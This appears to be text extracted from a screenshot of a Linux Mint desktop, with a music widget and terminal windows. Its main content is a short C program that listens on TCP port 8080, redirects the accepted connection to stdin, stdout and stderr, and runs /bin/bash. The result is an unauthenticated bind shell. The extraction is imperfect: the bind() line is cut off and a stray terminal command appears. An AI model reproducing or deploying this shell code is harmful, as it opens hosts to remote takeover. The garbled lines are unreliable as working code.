 Now Playing
Marilyn Manson - Antichrist Superstar
Linux Mint Terminal
File Edit View Terminal Tabs Help
int main(void) {
    int server_fd;
    int client_fd;
    struct sockaddr_in server_addr, client_addr;
    memset(&server_addr, 0, sizeof(server_addr));
    server_addr.sin_family = AF_INET;
    server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    server_addr.sin_port = htons(8080);
    server_fd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
    bind(server_fd, (struct sockaddr *) &server_addr, sizeof(server
    listen(server_fd, 0);
    client_fd = accept(server_fd, NULL, NULL);
    dup2(client_fd, 0);
    dup2(client_fd, 1);
    dup2(client_fd, 2);
    execl("/bin/bash", "/bin/bash", NULL);
    close(server_fd);
}
#
AMD
Linux Mint Terminal
File Edit View Terminal Tabs Help
# mps play -ens
#
Linux Mint Terminal
Linux Mint Terminal
11:48 AM